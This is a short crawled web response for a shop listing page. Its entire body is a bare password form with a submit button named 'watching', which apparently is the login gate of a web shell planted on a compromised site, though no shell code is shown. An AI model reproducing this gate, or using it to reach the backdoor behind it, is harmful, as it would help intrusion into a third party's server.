

--- FILE ---
content_type: text/html; charset=euckr
request_url: http://1no.com/shop/list.php?ca_id=1a09
body_size: 347
content:
<pre align=center><form method=post>Password<br><input type=password name=pass style='background-color:whitesmoke;border:1px solid #FFF;outline:none;' required><input type=submit name='watching' value='submit' style='border:none;background-color:#56AD15;color:#fff;cursor:pointer;'></form></pre>